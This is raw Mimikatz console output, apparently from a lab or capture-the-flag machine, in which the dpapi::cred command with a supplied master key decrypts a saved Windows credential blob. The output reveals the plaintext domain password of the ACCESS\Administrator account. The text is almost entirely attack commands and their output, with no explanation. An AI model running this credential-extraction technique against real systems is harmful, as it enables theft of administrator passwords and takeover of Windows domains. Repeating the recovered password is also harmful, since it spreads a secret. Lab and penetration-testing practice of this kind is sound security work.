 mimikatz # dpapi::cred /in:\\Mac\win\downloads\51AB168BE4BDB3A603DADE4F8CA81290 /masterkey:b360fa5dfea278892070f4d086d47
ccf5ae30f7206af0927c33b13957d44f0149a128391c4344a9b7b9c9e2e5351bfaf94a1a715627f27ec9fafb17f9b4af7d2
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {0792c32e-48a5-4fe3-8b43-d93d64590580}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : f5bbbac240bd90d9af7d3c2cfb7f301f1f123ac94d07a3cc012038135fa5a6bc
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : f9642d323fae366a4f7293d02f26e4472adc32b00bac6a061914458dadfd3e52
dwDataLen : 00000100 - 256
pbData : e73542ff71d08529f9da5ff88edcd5be44d11c9c02c45fdfd9ee5a531628cb0f9e8dc221eb5b4d83a857aff13473131c9
27527217fe177e08d63a63eb5ce5341576b33332806e062363e58786fb7551aaa2e0676b8e3957f43cf1f11a2ed149c431104e5f93f20364916df25a
0168ede23788bd9d71192cdb661c5c5686ed256c8691057fe6fe2a2b1765ba0979ee9140c010210eea81ac00830f74c35a196ac1f46bd69d7a86ca82
da15f9bbcf1c40cbbe41d58d4a8924afde97e2a99a6e9f33a297ef2508401c229a451b911e9469ba17d71288dc6c37ee26c65ecc8accd4b5b3c0c2cc
fcae6b0a76384a0e27c4edb7a0ecece2afd9889252304db5767bbc3
dwSignLen : 00000040 - 64
pbSign : 63fcc153bcd60befd074a5098ea0e552f8809562c553985baa8720a828e61e05bd5d1cb8200711551a100ed3b853598b3
875ba90b689bc483342fbf671b89c99
Decrypting Credential:
* masterkey : b360fa5dfea278892070f4d086d47ccf5ae30f7206af0927c33b13957d44f0149a128391c4344a9b7b9c9e2e5351bfaf94a1a
715627f27ec9fafb17f9b4af7d2
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000f4 - 244
credUnk0 : 00002004 - 8196
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 22/08/2018 21:18:49
unkFlagsOrSize : 00000038 - 56
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=ACCESS\Administrator
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : ACCESS\Administrator
CredentialBlob : 55Acc3ssS3cur1ty@megacorp
Attributes : 0